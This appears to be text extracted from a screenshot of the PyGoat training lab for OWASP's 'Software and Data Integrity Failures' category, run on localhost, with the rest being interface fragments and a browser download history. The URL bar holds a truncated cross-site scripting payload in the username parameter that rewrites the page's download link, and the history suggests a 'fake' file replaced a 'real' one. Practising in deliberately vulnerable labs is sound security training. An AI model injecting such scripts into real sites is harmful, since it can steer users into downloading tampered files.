 Software and Data Integrity Fail
localhost:8000/2021/A8/lab2?username=user%2B<script>document.getElementById%28"download_link"%29.setAttribute%28"hre...
PyGoat
Home
OWASP TOP 10 2021
SANS 25 Vulns
Mitre top 25 Vulns
t
Here is your download Link
Hey user+user+,
Recent download history
fake (1).txt
22 B • Done
fake.txt
22 B • Done
real (3).txt
18 B • 2 minutes ago
real (2).txt
22 B • 9 minutes ago
real (1).txt
18 B • 14 minutes ago
real (2).txt
18 B • 16 minutes ago
Full download history
Show hidden icons
Back to Lab Details
H
W
VIE
8:58 PM
10/24/2024